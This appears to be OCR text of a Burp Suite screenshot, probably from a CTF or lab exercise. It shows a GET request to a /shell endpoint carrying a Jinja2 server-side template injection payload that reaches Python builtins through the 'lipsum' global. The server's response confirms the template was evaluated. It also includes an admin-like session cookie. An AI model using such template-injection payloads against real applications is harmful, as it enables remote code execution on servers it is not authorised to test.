 请求
美化 Raw Hex \n
GET /shell?shellcmd={{lipsum['__globals__']['__builtins__']['type'](lipsum['__spec__']|attr('__init__'))}}
HTTP/1.1
Host: 192.168.20.1:6543
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36 Edg/131.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: XDEBUG_SESSION=PHPSTORM; session=
7d8G686HWJX5dpaia5VZcCh0TaIrNDlfLu64hZ2-Kd1Yf_QGkomSQHthcbSTCG9E6c0J-Xjchp3FLqT6lKzgMVsxNzMzNjQyNDc0LCAxNzMzNjM
1NDIyLjQ5Nzk5NDIsIHsidXNlcm5hbWUiOiAiYWRtaW4ifV0
Connection: close
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1\24882
2 200 OK
3 Date: Sun, 08 Dec 2024 09:16:51 GMT
4 Server: WSGIServer/0.2 CPython/3.12.0
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 16
7
8 <class 'method'>